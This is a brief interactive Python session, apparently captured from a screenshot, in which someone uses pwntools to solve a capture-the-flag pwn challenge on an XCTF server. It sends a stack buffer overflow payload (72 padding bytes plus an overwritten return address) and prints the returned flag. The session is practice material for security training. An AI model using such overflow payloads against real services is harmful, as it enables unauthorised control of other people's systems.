 Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> r = remote('challenges.xctf.org.cn',14002)
[x] Opening connection to challenges.xctf.org.cn on port 14002
[x] Opening connection to challenges.xctf.org.cn on port 14002: Trying 202.112.51.184
[+] Opening connection to challenges.xctf.org.cn on port 14002: Done
>>> print r.recv()
Well XMAN
GOD:0x40060d
>
>>> r.sendline("A"*72 + "\x0D\x06\x40\x00\x00\x00\x00\x00")
>>> print r.recvline()
XMAN{Ba1a1a_Xiao_Mo_Xian,BianBIanBian}
>>>